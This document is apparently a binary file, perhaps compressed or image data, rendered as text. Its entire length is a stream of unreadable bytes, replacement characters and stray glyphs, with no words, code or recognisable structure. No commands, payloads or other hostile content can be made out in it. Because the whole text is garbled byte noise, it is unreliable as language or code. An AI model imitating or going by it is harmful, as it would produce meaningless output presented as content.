�(C��s���jO>�j,i$Rд�"��*���FZ9��@�I�?Cm0��4�7���B�t�:Oc�Ҥ1��0#�6QA-�3��Sr�m�����|seXbc:d��.긋�Yh�/<�^1�k��m����%Ńn�͋.)<���T�>!��/���+t/I5��î8� \A@��˵�`cl7����gw��eЎ*j�X�(� �c%��F�>�񔣸���99��#���<j�����"���X*�yK05R!��C҄��Z8�̥]r�����0 �����J�����Z�sVZgE�N=[���<�X"A��w��ซmnpy#e������ikau+u-0���p��c2�?��Ncu���?���TcΞ�Us�T�U�]��t�;�O�EV��m6��f���h����`������)�W��_W^Jl��x ~x�x�7`�7�>xbz�Ă��^b�a���}+��?H#d�B&�d�=GH�_��B�=�=MrD3���*9逿#BEHa�.�A��V����;����2����l�p���B����k�[�V6s��l2<�i�V�R��m���w�t� +�q� ��k?y�᫬�8(iq�A[	!ǩ�PQV���hpǅ�аH��l�2�P�j6��+vU:^�.sV�X,��u����,�8'w�X�������af�yŴ��}/��_�fT���Ke�i&1�6��#`�{Q$�#��)�?����Z�!�G>��������~~���8;��	@d#�C@,EI	T`�x֌:�.��4��u���Y�ک��XMj��n�s�05xra;��-b47�!�@Y)�-�`]����(�ح\����<��)N����W!�ČB�C�jf��0���/������N��dӂ��S�@W�ai���:=�n:���)H۱�;�*�z�V-le���x�2"� 2�\�c�+��yE�]�tA7iO��.���S�0�9̒&Q��� %@ ���.�V��b���V�2�s�a$#'b@e2sg�Ԓ)�Mnd�BK�Ѻ9>-���,9A��0��)g��Nv��l0��	�8��	P`�g�z�}�!A�f|��
���QF5��m4VMh5��P�.�0��G-J�jV��bE�Y*>w� ]�H�`��i��cS�����O/��F�'����ȅTI�R�#e�<	�������$Z^���b����*���A(?b�p��I�5����x�֏�"~&�T�P�ũ-��Z���L"�AFбX,�&�*�����v�'5��pl���}a%�L��m�.��i�z��;�~Ȳ�/� GdTY�#չ�(h�� ����"��zMD����xw)�nG���l*�L))sv�ғ��u��xyU^H��r����;-��BI�*C�wT��"Q|��5��JW����my].�X��QkT�zE�a5Y�(�n\�XXk.��֐�U�"F��� e�`Q��<M�Q����x�A�!�8	d\�Z��L�1��nˢ��Q-i��N<�֞��'���!j?��B���婺�x�CN�E8�p�̥8�#�g�xQ�|���,���d�N�RJu�R�)�W�mi�uZ闣�җ��6��^.��f/>X�Nd�O�IE؃���O�kn�~j«�.S����n����j��j6�A�K/�a�k{��zK\pCH��Cg`��h&p�ն��-��X�i�:.S�HȎ��P oy�����a<��,��ˮ���C��vx�� ` �p͛�����V��}�	�-7��[�qn}E�ݎ��!&?i�{��hԹB��ryu&�^�&����$����l7G��ρ� V�� �Ћ~����~���_�J��|ң��q[P,;��Wv��N�b�U�^�����K��#�Q���;fc�C,���0Ɉ��K��;7�Țb`#�"����*���c<{�>���'-[�ך-/����%P`���ݐ��0UY�ː6�Iړ��
��:=�{=��û,֋<�=�9�94���Z��R4���)!C��*BҴe���;���64*���9����>��/#��)?�8��-�K5q�\C�S��:������1�����G�E�%�H�g�h���+i�滱���p�
��(���h2l@G��d	�4��J��yA_T��$�����?8�7�'9���1�AX��
)$�3�#�#����s��3L=A���p|�X�%����B��=CS�/�ک���KS3�1s��CӘ�i���7\���àk�����I�ЃHP
�A���sH���n� �#��K�e{Y�H���D^�D�#WxJp�o�Ğ��Q� ²�.�;���S�"����/nR�oJGuT�\��*{<̪�z�E�!�MB����H���PƧ���A)ڔsT=l,GN�8�#�y
�oG��!xBܣ��()6���;2^9)S�6H�G��4�4��C�;���9�Q68�`#�X����H�ȃ5��L��Cv��T��?�L���H��;P���H�?b#IYPđ�͹*6�p������D���0AN
�@�T,�@m��x��`��c����4L�Qʥdʦ�
�l������JE�f\"�"M�s�#�Fj�Kr<�qLB[\��9<��O(���Ot�K�H����,b1�?��B?#�\��32�)�\ (=ɔ�Ke0��P��%���ΤC����d��,D�:�X�çs����\�H�"0I��?�R�����_���+�hKǼ6	p��9R���@��ҏ��VD'�؂n��Fr3�ΙXS��@�N\<��������-<�e|AH;ܼ�
�`*��S.J �K���hy�N1K(�C��T��� ��bPL���B46,�
����G�(�r(���1:QV�M}�d��dx�Y}�Z H���9�>;L�]C?����Լ�qI�>M�I0ғҭC�I�Hd#\:;l��_s�a�LT�%�d˼�r�>�ے.e���1/uΞ�Rw��1���3���Bӗ.85A�B�>Yb��4��>̗ �⼥���
��ʫg�O�CŽ�GE��*SXl� �Ϡ�T#d� -o�Le�M���Ǔ[�=��@"��,$n�	�VuU��Q�	6��BY�G
K�\Mڍѯ�3���J�(ث��KM�Q�r��M�\D��Mإ�T������[��(�E��FCH�[��x�s�ۄ(E�� q��r��Pu+g`�z��*JU3�W~�Ww���X��7�,�YCV�1��� �M<��L�O��F)��G]K��X��k��4�ԓŬe�a���T�-�x�P���¬�P��ha�N`1�G��w�ٟ����i�(X���X�ނ�����]�UQ�U����s5�X��
=�څy���e+I���#��V�z�leR�P�k�[N��������qӴt�;T<�S�M�� �����O�Nnȕ\ƣ��e��Q_�Q�|��(��-��%� D]�Y�5˒��pE��Uݴ�B�r�!<��(*��$^� lY�L���y��#�G$��Y)I:���.fU�{�4�^�^�-Q�iQ��վ��e`}���7?�HԌ����8Ɏ�?��@��=�^b�nH��]ۑ��U[���;ʟ��N�6s����@&7ve,�`�v�N�t�#�Yǽץ�`�S�e����˽��q_�Z�ɐ:pa0Ï!�ah�K��a^��Mݍ�O�Վz5<y�]��O�S]W�*N;b&~Y:0*�4�������_� ,&�F�>�b/v�f�#�����U����:ܛ@D֨�<�5?c�x�/p��#�Xh���n��l-�`�PHI�/�mIbX1J~/ib�v�1�u�����[^���R&�"C�H��l�i��Ǎ���N9��W���A��%�\J�H�4:���<�D=ңa�#P��ݱ�ϳ�e�Fh���$f�.�p-*�3�c�҆1@�H^�z?��l�LLf�bt�O�g���w����-�3���Sc�}σ��"bl`hXK�t��f�V%���ԕ�P������KCv���h�e[@o����1k�^࿍m��|ד�� ��-���.<T�i�k��9�'��T1��a��	=\F�]MN���A�`�����B5������P.U�e1]=V�h�F�$�`��`i�����ӆO���3�ܒk��*�NL3������op�x�!���:��e������ڦ�n��( Z8���D~h�-Z����fb���x���K�N�?(�N��i0�o��m�&�N���|����=��ΛΦNȦ% ��f��a�~�J5�㞄����������&�cﰶ�Y6!\�Y�n��
8��o�`O�o�i&0�f@)|�
�[g>�up/gt�-P .fp�tMop	OFO�gP7l�Q-�e��r�Zuy� -;@�ֶ���F������[�B,�u+,]�qW0,�	*�(vjRr�rjz`S��r\3 2554鄕0uX���v,W�f�.'V�{�X�Ӹ@Q�h[<��>-�a��j��
5�=6�j�����A��v3�%[o�fo��l|�Z��XvVt؆��SŁJt pG�k�ԩj�Pv[>�@pHp�����>��n��z��7�u��$�d-�	q\��:`V���Av���l�/����1�.�UC5�#�#0�Q Jl(&o������z�`.�z1�r���\�M������rpwe�6���c^�ڷ~My���>�����\��w|�n�Jx�j�e���`üsD5��CJĴj�i������1�O�y*jFtH����)�Ǜ-S��CR��2y���wD�+�
u�6�-ѳw��2�D�V�4�M��l?p��vR�������=z&e����2^�5$H��u�����Ȅ�1	�_��/new��rn��O���������iU�ɶ_nZ��bA
))����:^n�����Z�j�!�m����9W7���$Ҫ�gzf~�I�&aMt��I�g(���:�ҢJ{%�i8�?f�*S3�NdC�R�J��&{��Ѵ�
4�c����*5Jŭ[_�p�(�W�H� �	����<��qU�%��P��r\��/s��y���\���4j�[�f#��O����ā2;ux�B�I/n�8��ñ�Q�%N2\�qUYa�z����4*�2拗���(���s6l��B��e�D�ws%�������+�D�*�%`����ѥ1�l�<�*:X[m�a��x��!�6�'��1�%��3z��"�.�!�5"!�&��X�8" �9�㎃-f$�(i�&f,�$`EB9�0��0D+h|E�xy�%�m�E�WPeNE�\Z�#P<���C��z')��n	B���B+� (��x�K:Q4R]����(NLI*�]��5�OO9�TZfV�*��`�e&"����n��W�jک��)�'ĲX�$��fal�d���ٱ뀖Zj��VjΚ������#���������AC۽�Msʩ�.��5�[�
�AE�q'^x�5*M����Pz��2'����������)x`�� ���,���� �t$Ƌ�$��!��8Q�&���ql�&4ش�a7�#�Oޘ��C-4�:�̤'4��k�C*��:Vb�&�aZ&�YkM��縃G�q�pp��|�FuLhQ-U(Z�H$�{�p��Ԑ>*)�4Y����e�7�8fU-d�U�k��V��#�髖�Z�C��J"���lx�Eο2���>��V�[�
�h�eV;�̪&�b�ـ	&_�~V��w~�{v�,�J���`�� �5B/��ơ�p������t�GJX`Q��?�p3� �2?���l%B��+�72��LC���x�װ�)s��F�����������gKә=z�
-H�@ a����g:b��D%c��J�#��p�C�m���P�D�X�!��"P��`�"Io �(�T�w�t%���o>����0>�p��U^�����(c|��ڱ�5��rf�Uc|�&���c���ֹ#l�Z#�`�;a�FZ�i�#W���!t����G~�{C�E.��yJ�*�u�L��P ǹ�����P�K�����֦��8��d1?���~��؄f� B�< �X@Rs�|�8A�t*R�6(�}Ѕ?�:�6B�sh�<�!�B3԰��ۡ��C���LiRS�f����$'Y	B�
0T
�ph#*�rMty���yq&�y�o�
�N>z�.v*q�d6a���-���4��8n�5�\���d`���8^���pn��D��b�TF�VҊ�"����6���f ����a����(#��#�d*�ja
Pu���P��ѵ_��LB�aڧ���o��<c6��{� %T�e��	tl5#{ͪ�"�<�%-Ȉ,�/L'����%���=�!jaHZ��i"WS�z������>���)�)�U(A�'�����D�KQ�^4�}.]��Q2�������յr��mT�A��1��ږn��|�A���`O_��a ���o&�E,]&�i���HH�w��M!����@�Y�r�CL
ɬ
��u4I=�r�}݀ 071t�!�廥�ma��Svra����8�1^,�#�(C	Vӛ&K�R�F��h ��A���
<(YU�P-�� ,�h�9��n���a.z�#�AM��mmo�f��֦>�����ʡ� �܌ˍ;G�!UL�E���͹mN�t��VQ��~�P��jY����M�Y5�p�s�R�!�M����DW�)Tf@f��`3���]%F����Bd';��Ӛjca
k̀Aө�6W���x���1�#�t0/QQ�؆9�m倘9��^��J��
,���#V�b���>l !�X��?V��-�1����]0�54*I&�/<��][�/-ا]-
�p!=	��ۢQ�O���&�����V����c�����'�Z���w�X��4�_�AJ�D?�町K�f�N�wӹc �����%ZK]�;p��EY�&%�#΀��ը�{]��F�=�R�Vl{G�,��~z�u��`b�'���j��S����V����.�da݁����
��ū��5֠��8�:��	����̪����ok�ߕM2��|�6��	��8��+s9�w�j���v�p0�X@�V�s��2��_P0 >�%��Fj���-o�I\�Q����9G4 �h�SS��R�^j�������uA�*�R7\UVc�(��f.F,0F�K���W$�]������N����$�X������otU��˄ ��m��yA/�rր���Kט�K�U�=^�|�'�(�>�Lǻ��H��A�dmS���ن�I 6��[�͐���(� җ��P�1݌��h��>M$��p��a�O�o� ȅ��\�-O�P�r͙�	BB���!I���J��Y���!J���xY}���]�1 %�4T��H�)� 5���Wd(�aÙ�e(j	`'��HF�uF�9�[0R��ӵ��5�/N/*[�D����s��n$��y�ďp|���YU�@O}h[`��=@X��A��|��0��$��`��`��2� ��L��!�5�����69a�����^��h�P�h��}���;IY"�E�	_��nܚ�P��Ň����!TC�!��E�� �y͹Q!v����1���a��^����S,@ :�$2�.��MN����9�l�Ul^�z��#��"��%�.�+8�%�e[Q�{�`��O9�#;�1�o���xU1��X9Tu�Fr\�}d�8����1";&���1�۹�X���	��Y�4ˈ�)Y�أ6` gڣY"����ےY���?��$�$k(�j��k*���^ψ�9$D�VL�TJ��D�!]�fd�5�o�\HBT.gj_ސt�\K�"bYP��LPIP8<����g�	%�QZi���Q������N���y��`U�����:�h��VD��Ӕ��t\M�VD��Y�0#XI&JH���3z����U���%��Gϻ(A�%S�l�We��,c;�ccқ�4��ԁ��f�H�iɠ�fv&���ZA&^�bp�h�Li��i��L�j2���k5���kb�lΈq�1�"��f�Ƒ���o�Xn��	(�GB�r>T:T��$sFT�9g b����!N�Ug���Ny�O�ix��!��:�%��<�zʟc���@ך��w�Blãn���rbT�G+�'��b-6��2ˁz%|��Ĵ�E JT ��A�Wӂ �h�ZG:N�Wyh'���a2J�;�8�h��ݻ��/���]D4� d9��h�I�ktH�P&�)���+��NO�B���6L)Rn�_LY&h"������Xil��uǉ�f�iǵ�pnA�Q��H
Zrzğ������J�����,j�M'v����F��%N�ȏ �`j ��q�m~j�%����jh���Hם�~�'gp��Y��:��D¤Vi�����Ώo�#FP�����`L�"ȀP����2�k�*��ڄ�0¥}x��ʒ���	n7�e������;�R�%�<��A�e�+�ګ�f" v.1��f~,�P)��P뙓�Е5�u'ڝn��S�R��I,.Ido�b_pj� �;�apQ��Z�^_˅�ri�s���U
�zע�����\�w����df�+�F�f�� ��r/�b�nu]չ�d���CO-��vŰ�GB0��%����$� |A��>X&Yh��#�D���(�fb>�n��i#�M��<��.�}����)�Z���>�[���*�7q������#�*.�HP:��$Y�9���O���nnUa��f�q������GaҔ'���f��V`��+�' ���ⅱ~��횘Ü��h�MG�!��\�,���E����*�Y�u"��nJSh��՗æ� 
I���y���<�����Y�ӎʪ)-)(�A.���g�>U��	L�Pz-���jU4Ӷ����0~�
,���KX��!�2��a�`�����2����P������[��#�L��D.�TǴmH�i�ns3�����Nn����3g6�������9�B;,� ���n�D1{�lr�ҹ�#F�B�ac|1����q���q�.�.]���2G��
ZD]���qΥ�Y�Q�O��d���%��^"w��m X�f������Wx]݌�
�)E�O��D�/(��(�꬚2M�ӧ8�A=lu�O��02�X�-(�֙۱�XE���K7s(��O�K�����p���[��	gޟ8k��567k�'���+��f0�+61z2B�a.;׫R��9���$w#51�6����@�.P�h�v�"�� =U�B+tD^,D]��\Yy4Eu�G�qG�$osz��K�u������2Y�c̓ҥ��9R�% �8�V��:;2�n���m7�D�չ�+.i}v�L��uI��t)��)[��umO~WǏ��~`�����$0�3J���Եt��0#���I�p�SW�h��[�e���1R�ZC��:)��b�������9����<���+:�sf�}��8K�=��C�����> 3Fg�:�֔ �l/���vz��)����9��E/G�H.gG��n��!���7���4nW�p�4��i�8`��vw7����*�8�C��twO"�M�I��Q-��Я}-A��v�y�+N5U��xnz'h�|A! O������p�z[��� �>G|԰���n������G8ݱ�d��(JP+3b8��ǹ�0��(�gh������0U;�;��H�!�)�Sv��ec���I ӊs�	��=��s�91$l�
4�bw��s���SS9�?um�Pp�m$U�'r�K���FG�X��A�;�qJ�9Kk�\����y�I�JS�ǋI#���9�;��
(�WF�N[�N#Ai��Wɻ�A�%��(��#@  Z�-��F�J��7*���b�+h���W�.H��[8��ol=�4��L���� ��R5�[5_�D��TL�|���bfϝ��
�w{�g��s����5�9�Ovv(�8�#��0f�{��3��B��E�_uG�"lϻ���.�щPQa���wb�i��9<�у�Z��6��k��W�)���~d�9<�:�F�����
���isc|��R%:�}�s�SIoT�gg���`�w,��42�A�'ش��t�C�S�����Z��.��>10�v�"uO]�'}�(���H��'�8d�x`��*G�])���bQ�6���όi�x� �Ru�TY����&Ӥ���K��x���dK�x��BW��J�5%ӟx��S��:u����'���+\����lZ5�X�UKl[2�ٱ[���`����+W���2;i;�0bÃ	�p���iV,���sf͒14�@�.��*�.���|�ڵ�4۰#�e��h�:ݞ4�F��7pM�"1V��G�u�ƅ�r�U@ה��t�����Tx��+��|���է'�M�o�L���ٙW���AD�(ɩ�o���B�.��z�	�y�����χ'B��?��Q'��q�uX4��C��uDQ�Eg��>C�SmFZR`эM��$Tpt���p!	$��KK���>�ae9�d\'ԎL-��9��5���9�;��`��n!$<Qs���b.�@��D]dQCOH�Q�b�8���T$���T<��S�r�!���@WF���*P��:\K���8�P��*+Zu"G
�]!���R�~�
+%�Ub�d�@��(�� 'P���<��˭p�b��&����0L��؝7�zo���{7�w_~3cA�>EDll���\Cl�͓�"��?��X ��9�<���@���q�B�K���\n�=�<�P��p��N�.n,P��"������hpi��Ǥ�J��G*�D�jQ������q�4{�����Ljs$�򥬲K��r�1/s �l�:�	U�6�k{	�昃�Ⱪ�';!%�8�H��@}��F=�X ��ݸı���0H���k`Oŀ�6��"QH�A�U������m�/��@6Y��R�X��Va���l���gC�v+;�����ߒw��ʿ���@?\��}1����������������j���b ��- �r�[�Z`N�b���T@�D0�s��6�KQG�kΐ�c��Lf)|�
Y(����E+S�Y d��!HAG+ڂ�F�:�a-�`Ԥ����AHH,����D>�GI�܋�H#�Y�bs��x0�H1a��/ܦ���)J ��f��,٭!I B���p�s�3�³�W���ӏ8�B�?{E]h�JIH����2��7!Dt���=8I%d
w�e�6u;S�3�A4|���BZ,ٞ��r�n(eU��IX^�YHe�$i^z�+�@/<q���G�o��}�X��e!w	���l�h�'@��bnj�f��y�[|4��	�i�(L�0#�.	���!N#��<���7�'p��2�e	���`�B��ǑTϋ�� ���!r�Cr����[g�
j�D�c���U#Tl�L�4���l]���d����N���8H�̼;��Q�j�15:�D��C��#~��el�q��F!��U�I�=��T�9����{�����q����.F��ݑr"��ĩl�J��$Yp^+��,�)����U�wU	
�>P�k�2)2��x�����&3�w>�v�J��6R�2�n�q�H��ζ���;]�T�1{Vl��`�H� D�fb��&���e�vU85��ƐIJ\�`�3v4�;,ڄ��}�ӎ�B)D��RA1E��jmzӲ�m3eMl��Z`P��L����'���6�[���֩V�p[�OVw����� >2�6�F6T/L�J�5Qq�1&��F�Ѡ@�_�
;��ȯ%����,X˱�PrF��h(Y��*�I&�����l+[�[
S�����~�Lnѥ��u-4}���as�o��l�Y������-�|����s��� ��^�b;΅Y��I�s�B#�dP���0��j�D��Ip zϻ �Z�DK�
�ܙ��bCF�/�Hd_���Hb������,��_\ �%��B�6VpS'̿-���eh`�c|��Q��Iy�$��6�WA|����r�k���	��.<��6˓��)S�YQG�Z�L�t�� y�_������M�
�B8U�wx��C��z��TAv$��l���˱p�Z'���b�@�Cih����-=�7-�3�U���\�t�fm)�g��� D1 �t L�ݐd1�����Fd��?�ڵM�Б�I�aݬ��⥨nְx�����t�������x"��j4R�W�8T����j�])�����ė�Z�k����k��al/�'��7���$�����vp���:�Qۏ���_<�t!f���⺐k��\��0����w��u�|�!��Q}�ʩ�I����D��}c���F��k�i���
aqYX�������dI��a�,�������$�AU��\�x c��iF}��0�T��zF/�,��|��i����'銊ih�鸨Ίs0��́�ˁ�������vc6'���Jf��jm�+��Tp6���n��N�O��@g����R
%�ZML2Dr�NP<�Dl�CH�Ͼ����zml�(�瞰#۠j�ơ��mu��OĀ:�@ڐ.	�A$�KrA�$�i"�\$�aG`�PC.@�1���ƒ�t��Q�c
̍��twF�S����lw��!���Η0����j1�R	u�> �t1�>K��G)�'>�Vp��.^~�l�Q��[l���%�g���E�2p��P�4�P�	ґM0�^̸����c9��@f7���qP�n���6���� ȂF@��Lp��������Րƣҧ�𰷐�a�J����&�!�bD���M����`���J�S0�ڪK�w�C/���!Sj�����-�N!ԭ�:>#�����e��j���ؾI3��F�6ev
!V`	�ϱ(+�"
D��0�/.���� U�Z0.��)���X����'��bi�B栱�g�1��'i�2��2�e�lo�3��e��� Ea��;&dB:v��Χ�1��lcp��L
5��7_�Œc�f~�f@�fzPM���A\���:���i�G��
�Q�T�p��j���k$����i:�2r�ń'��nxr'�2�@�� �  ���H�D��m�6l��|�r�Cd�P�z�*�a�n��.Rd�*����{v� �̲,EX�T	&ZNB|`�.�/oT��l���y����GZP�x ��E|�Qq*�1݇��1!sI��2�tӉ��΄.�F
4�4���nd@�)��a�L�.�#��I��+��qNT36�Dw8��7}S+���H�69���F��"'$xLA�B�=�#�L�j&U;��$�������V�����p���PD�&���>��2R��r�TA3p����PEt�O}OW׳�A4���asM8�I63	���Ihk�!P�#|�D��v�BP"*T	Y&�y�G��F�Gk�F��/C�P��/��_���	]�eq��BI-3`�4�J�UJ�1��9��B��a��4�tR0��T��CC��� ���c�b0�QMኃ<��h��vo	��
�P5Q�.x�f_��
��:=R���fF2z�g��/tm|�SOLc�6�A�H�&����a�Ą>a�`r&��j��b�h4/'H�$ �J���A+g=�d�<̫&���T�:�t�� ��:O�ծl�����TȲv��j�.�����X�o\���Hn� �
�B0eB�>!W�w��;`#�I�%���t?7t(2���3�`a��,Q�H��+a�4b\�0�bŠw�L�c.�����w�Tr�w�����ƾ�	�N����e����
�I MI��@rRy�g}�$��k>��n�}5��V�=i�_�2�6����	X��C]$;/�(�A�6&��L�I�������m��nݑ <�oK^�DQф#�P�.!�G�Bi��E�hr7��,� qs�]Q"ʹQt��tK�tCWQ���s�u�lK��uC�K�&�ncSw��M}c��b�Wy7���z;�t��a�aԭg" {�Q/QcV_J�K��2���}՗�hr�}ݷ~��H�TY�<55iC8�5��C�y,�3&3k�kL��VO4��\���R����v;GR�C�����Ԑ��u,OxZ-���X�e]�1�����q3.h�y:�Y^�]ɂ]���)6�2�X_�4��yt��B�X�M׷�y�����_v1C,�%/��0H���E�d�j����b�c:�*���y�c��Y�
2�����Դ�e���TǮr��M�@�p�x���fͻ ;���O�$�ݭ���hs$l�ftX���j/���*���7��n��n�ו�k0L�d�7����c#��Ę:�S�L�m� 6߄�SS�����n����w���z,sb�b�〘L@y�q��K]�t"
d�/�y-�����&���J6`�������)��ZI���8P��x�c�ܹ�����6�ͷ8�����T���b���̘c��bltyF9��h�A�����J~*�7��(5D�ã+5�EZ�;�H�h{5��=OL�wN�dz�}:z�k�v� VR㣁�혚5-�3n���D�bA�՘�۪���4�^2�+����u ��g��L���")��X�&�q����xB���g*�¥�^�z��2G�__[��JU-��ٰ=�t�H��~�3�k�%�3jda/��C��
%�鉠_Sd2:y�7e���܃>�ޑ�g�E@�V֣��"�W ���͗����P�����A�����FdS�>c����T�W�mb�ܻY�z��5ƴ��l9�l/�6��ƪ���d��{n���9i6|�5�����K�Ԁ���k�h�7`˼�G�q���~(}pHcB_�$�I�MYŗ��o=Ź9�Źŉ���YK�N�a�:���[s88�a����!mZ���qV��ڕ|�����nR:����e'rhϡ��Q�X!:҄�~T����k��|�Udv+/�1o�1tͣ����A�Tod8�tr���t�ho�ҳ7����`�EJ�B�7}��!M����n��j�s����r��ǒ�N��L�u0�@�'�F{^/�y�G�zV]	[]��%C1��	=���_�>�k�tU���l�Q�J���N��%_��Q�*�Um6��y�����\��� 8��9v�,���״���pР�s+w�9�A�7��|�9��M���m���ޭF����̅�P�(�7����j�w��&��9�����{���܏&��TV�&�@�
��(�rD�X��Q~����w�0@���ul^�ƚ�"B\��&��珙O�-g%Hقg��}Ȣ¥����)�׹^�V�R�	�_W7}V�6	��#[��2a�D>NA��Z�a�5\���Ç� R\�c$.�qw␦rkֈ�2%��ù	D/�o?�dʄ��0.ԭY2(8�@�6����#J}�y��WK�	�P�VARnt�
6kje5���[cx"S�g��C�����.�g���哗
^��>,,q5Ō/.9r�ǒ��G�0L�F�4hK���3nj�J�V]Z��ֲ i�#�A������§��+�ے��tI�9Ό9R�\GE�;3%�ԓH�'���zLjW�t�x�+~���S]Iu�����ԟ?_����(!�	&�Ao���^DQ���L�!��a�2u��N�"���
�"��c.���v̱")DH�"1��衏:��b�A�hc�F"	"�N�͐5:��EVYe,,:q��2��%#�`0F3f��fT�Efn��M�pƹ�	S�AA\�;ؙQ�u������y�QI�ThD�$�WM��R6�Հ&b$z)B!�iQ����n�qw�Xja�X^aEAXh�:#)���o���W�}�:`�fb��cT6e�^��u��T[l֎�i�m��h�n�ٮ�'��7>�P5��@�`�)�5:QG
Q��r�g�
}X�0c�|��_ ΧK}H\ȁz\ă�� (iD8��\XG22���ܐ��'�hs0;�h2	��[.)4�E+���O.���g)%�FZ9�ͣ��#ڠ9��[�	��`3�Hٗd�'
x=T��ٶ�-�D�R[Ԣ
5��f40���T�၊�P�\�J��U۾,���ڪ��ƺ9�4r�t�ͫM��l��k,���"����Bm
�yS��gm�jJ�́�y�nk�G�c�N�z��,q���.�����+;B�6�y�\�R���q�]N�d@�S���|���\.Vؿ0:�@��5_,�]�gc �X�1�}�AJ���أ �"�Y2ҡ z{5렉j��l�U�����!IiL�Q0�&.mH-dƼ¤UMjP��`��2� �^�ִ��$��apR�@����Q���Eʷ�Ed�n#��u�8ȭ!TlX�pa��Ąh����(�7r"'<�^���N-N@�ɨ��0�,�+��d�*X]ND�!�ma�`��W��*�L��u�;ֲ�5;�`fo��h��-ށ�Z�s���;REe#�]8����QE�r�)��%��� ���YF�8�Ѐ$�x�����}�;�).��X��<�CI\Z��p���+��(
��3>��;ߙ�"`B
B�1��d��

�g4�On��,�2B(�'��j���И5���+r��ZL��0i&�Z3�F$���	_"b־�VR��)�K�4*�D�J�����D�6v��#��"t�M�0�	pi����
8*5���A�J©=�q(,�T�)n�-���XB0�C�J+����d?��yΛ�L(�I�N�����:i,PNf��J�ܢ��Ox��fZO���n��\�-G�7�T�8�|�*P�.UĀJ�bD��gL�^�y��c�>hd'郗j��G�v�jz�z0@0���٭9�N*Ai {($���e�����V�F��M��^4���f+�Y�n�B�$Y-_�h��Lfׇ��!MZD1u-M,m�i! $�tA�i�����-P��*x~2�$B�ވ+'�pT9�S�j��)�T���ffH��us7�\@)P��� 	���Aܪ:�Ε�v��]��O"�v:�fƻ�$��Y,a[�Mo�E�ڑ�DF��\g*ZPDtB�
b23:ݓ�h���qYJ�M�#�6L��p#r\�5���Tg:�C@�v,�#�"�2��e�n���B{�K%�vG��GGT�����h&���pҕ����P��p��"�X_%ڗL���c���&�\?��m�C�OA�(ER#l�;x�D�T%թ���dG@<V��U��Td���[��2�v��;���l�k�_��s��v�\^'N�d��ȅ]N,5<�Y^�\��l���h�6��FM��cFԇej��p�|�e�=~r�%Sx��_h@�rpby�������S���@��@:�q#��K���v�v5]5F�0�F��*�Ik��OzאHiQ�p���.)|e@���z�[��Ƚ���Z��w����8%��yl��K)��¦��%+�l��(rP;7��*�"6�X
I"/��->��%w��tp���p|'eU���_a]� {��~D�'�l�jn�[ciɝ�=o��j-�ܵ�����#�q�C��?�Wwx�n�

&�6���7��*��������������B7�=��Z�ЏV���Qbt4�T'5���"�']�4���n#�f��T�t�W|�7&
��R��pg v�DEeGMg�?&F'�g@9{���F[�WG%lTw%8}Oul��lWu)0(K��S�@"�4b�DVfql�{�B,��V��m�x�I{�6�=ܶn��6��v�txD<i%��e}�E5�oO�K��K��k�2C8�^b�b�#�gu��DgO�4uX�ఆ�a?߂�!!�}#Wgu@�~!s2�� RO)"s�E#�&Pu�!�sV#i�4��hRWt����]eQ�$ix]`�B��BH�u#�� �\���iB��J�O�cc3�6���>�q`�6T�"��OxF�C���FowN�>|�w�`�RE�0�4�EV%9�9��9��%��L8;Jy�Gy~!I�y��D��n���'�qc`�v�[ւ`��z	F��K�F�pa /�RZ�N2f�b��Q���u�|pӐ|�6 ` w�i�������&��}(w��ugzV2.C�R~>�U+3#PХ$�\��3��sD7$�h#�։B"�8
"	���i�$Mb�iإ��e�e�e�ua�u+�RyEJ�A�q�OE?K��=I�X��H)𗁩fz�a�cutaB�o1#�H��Hb�Z���)�$W�"�c��h��8�Bȏ�XS��wfZ�7B񍋩`	� _$9QY��EYY�Y�5m��᳑mXfp�&q�O�|(��u�
�М�GD���!''g�_�	���ۙ��)OQpP�hQ7�psJ3N�� �QE���KO)BD3/�Y�(B�IC��ٕH���jFD�X�]�u���Y����']��oW�S�T1�i���11 �)�
��0 � ��t���(,z*�@%xdUb�S����p�|5;��>�IE�u��ᙐ�c����i�r	�p�������X?5.�T7u�o�)�iU�k��K"�k��.�=Q��fH%z|d��Gvj�(i�~���М�`��R
 
�y;i�"7r���� ��	g�^=�"5�BGY�UP�<4�5��t:�Mp:��f��4 �]�ٟLWt��B'�tD`�q��-�pb2�&_�c~5�18��Qp��M����r �0�Z��@� `�0 ���V����+J�0zE���*64����mD����@*��9��y�E*���yNz �;.Ț�Eq7\�a�`�b���7�J	9Z��"l؛TW|���g�	����~
";�����s���ڝ���/; Y��FP=Þ��A�����%�i���ש^)^�
tWɁ�����'�����"%��Y�s��*����X�q�:q�+J
�a6~�q� �����J51�@��@��{`�zk 0p�ں�Ě��6�����bZVb��4��*l�
��:���+��:>Й�ka(�Oجn�W�F��q�֥�sEM�z��o�Cb���W��?,P�Gre��RZh�us�	ӱ��{J��P%[����+�-�,�������?)t�=�4��ܐs�e����*�Ck]�şE��ٳ���K�utY[���C���Ɨ�j�0�`N�^�'�7�pI�y>jM��v7��� ]"jԚ����	p��p��c�zd:�7u�	���tm7Zm ?�L؎���{���IOPn~�i�'El��8��+Wj0�3T�s*���6��a�>�f���^��t����	oq��j��[�W�ñw��vX����ǅ��``��9�;g̛.�r~
���ŇVsK��>"J��߅��I� �$Qr]�k^��sp��Z������0�z��Kʤ\B�R�`�R���R����� �pҸ������w����	��Ϻ���� ���S���Z8-j�B�-<�;[b0L��T�6��˙�[�v�yF�y��k#�X�p��X��x����w89��
�S�
kcJ�ܑ�ɆC�#�����F��Vˋq��ȇ|< ��k�͜�%�q<�-�}*��4�s���!]���3޻CP	7{i����Q���V�L�qʦ��t ���{���1� �T�cs�z��	(`6��TL�n����z ���p 	 ̾�s�'z��:�$L�|��	d]���L�Ӝ��Cw�d��L,t�͕W�w}���y��o�`��m�[����5�\�S��N��-\�`:Z��J1��L.IG�|`��+�������{�w��or����� ��=��@��>�wC��$��� T�&ݔA���	&��]|�1DI�$U����?+�:�S[��=�j���D�|�g��^��7,a�0\���������	�������b���zμ �2��A�n�����Vج�Mh�-�y]�>���zwU�z-���JIϔΉ�؋���Y�G�@*	�m�.J�K�<Lk�Nӭѱٰʿr��+q4�|��A��Bь�@�ҡ>������-R5?#�@�ȯ8����Ǎ����Yi�-��M��]�G�A��g��$�����-.F�
��
p
pI��v���
��- ������w��yw�R�>x���������z��v�����ݼI�Y���E.��@ؤ)�Tb��~$�z��M�F�n���]��� m����dL�?�k����	������2��D~�����p&�!�ܓ���Mn��	E)�e�*mR�x��=�/�����)�IC%��jH�	���D>}Dm�2en�����K"(����'��~;�, ��Y}�%
